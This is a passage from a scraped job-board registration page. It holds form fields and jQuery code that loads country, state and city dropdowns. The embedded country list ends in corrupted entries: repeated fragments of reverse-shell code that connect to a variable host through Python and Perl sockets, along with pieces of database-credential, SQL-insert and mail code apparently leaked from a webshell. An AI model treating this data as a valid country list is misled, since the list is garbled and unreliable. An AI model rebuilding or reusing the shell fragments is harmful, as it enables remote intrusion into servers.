        jQuery(document).on('click', '#pt_user_phone_3116327', function () {
            if (jQuery('#phon-fieldcon-3116327').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_3116327').removeAttr('placeholder');
                jobseachPhoneValidInit3116327();
            }
            jQuery('#phon-fieldcon-3116327').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_3116327', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-3116327').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_3116327').removeAttr('placeholder');
                jobseachPhoneValidInit3116327();
            }
            jQuery('#phon-fieldcon-3116327').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_3116327" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="c8c03f1d75c10626993d3eae-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper3116327 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon3116327').empty();
                            jQuery('#jobsearch-gdapilocs-citycon3116327').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId3116327"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId3116327");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '7a28451e6d',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId3116327').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon3116327').empty();
                            jQuery('#jobsearch-gdapilocs-statecon3116327').append('<select placeholder="Select State"  class="states location2-states" id="stateId3116327" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId3116327, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '7a28451e6d',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId3116327').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '7a28451e6d',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper3116327.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper3116327.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper3116327.stripslashes(jobsearch_sloc_country) == api_scrapper3116327.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper3116327.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper3116327.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper3116327.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper3116327.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper3116327.readCountryFile(jQuery('#countryId3116327'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper3116327.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper3116327.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper3116327.readCountryFile(jQuery('#countryId3116327'), result.countryCode);
                            api_scrapper3116327.readStateFile(result.countryCode, jQuery('#stateId3116327'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '7a28451e6d',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId3116327").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper3116327.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper3116327.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper3116327.readCountryFile(jQuery('#countryId3116327'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper3116327.readStateFile(_single_country_code, jQuery("#stateId3116327"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper3116327.readStateFile(_single_country_code, jQuery("#stateId3116327"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId3116327').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId3116327', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper3116327.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper3116327.getCountryCode(_this.val());
                        }
                        api_scrapper3116327.readStateFile(_country_code, jQuery("#stateId3116327"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId3116327', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId3116327").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId3116327").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper3116327.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper3116327.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId3116327'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
